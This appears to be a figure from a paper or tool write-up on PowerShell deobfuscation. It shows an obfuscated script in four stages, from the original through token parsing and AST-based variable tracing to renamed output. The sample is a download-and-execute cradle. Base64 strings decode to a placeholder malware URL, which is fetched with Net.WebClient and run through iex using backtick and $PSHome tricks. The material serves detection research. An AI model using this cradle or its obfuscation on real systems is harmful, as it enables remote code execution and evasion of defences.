 "{2}{0}{1}" -f 'ost h', 'ello', 'write-h' | ie`x
$xdjmd = 'aAB0AHQAcABzADoALwAvAHQAZQBzAHQALgBjAG'
$lsffs = '8AbQAvAG0AYQBsAHcAYQByAGUALgB0AHgAdAA='
$sdfs = [TeXT.eNcOdINg]::Unicode.GetString([Convert]::FromBase64String($xdjmd + $lsffs))
.($psHoME[4]+$PShOmE[30]+'x') (Ne`W-oB`JeCt Net.Web`C`lient).downloadstring($sdfs)
(a) Original Script
"{2}{0}{1}" -f 'ost h', 'ello', 'write-h' | Invoke-Expression
$xdjmd = 'aAB0AHQAcABzADoALwAvAHQAZQBzAHQALgBjAG'
$lsffs = '8AbQAvAG0AYQBsAHcAYQByAGUALgB0AHgAdAA='
$sdfs = [text.encoding]::unicode.getstring([convert]::frombase64string($xdjmd + $lsffs))
.($psHoME[4]+$PShOmE[30]+'x') (New-Object net.webclient).downloadstring($sdfs)
(b) Token Parsing
Write-Host hello
$xdjmd = 'aAB0AHQAcABzADoALwAvAHQAZQBzAHQALgBjAG'
$lsffs = '8AbQAvAG0AYQBsAHcAYQByAGUALgB0AHgAdAA='
$sdfs = 'https://test.com/malware.txt'
.('iex') (New-Object net.webclient).downloadstring('https://test.com/malware.txt')
(c) Recovery based on AST with Variable Tracing
Write-Host hello
$var0 = 'aAB0AHQAcABzADoALwAvAHQAZQBzAHQALgBjAG'
$var1 = '8AbQAvAG0AYQBsAHcAYQByAGUALgB0AHgAdAA='
$var2 = 'https://test.com/malware.txt'
.('iex') (New-Object net.webclient).downloadstring('https://test.com/malware.txt')
(d) Renaming and Reformatting